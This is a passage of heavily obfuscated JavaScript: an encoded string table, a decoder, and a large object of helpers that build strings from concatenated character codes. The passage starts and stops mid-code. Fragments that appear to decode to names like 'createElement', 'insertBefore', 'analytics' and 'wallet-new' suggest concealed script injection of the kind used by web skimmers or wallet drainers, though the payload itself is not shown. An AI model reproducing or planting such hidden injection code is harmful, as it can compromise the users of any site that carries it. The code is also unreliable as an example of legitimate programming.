cWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return 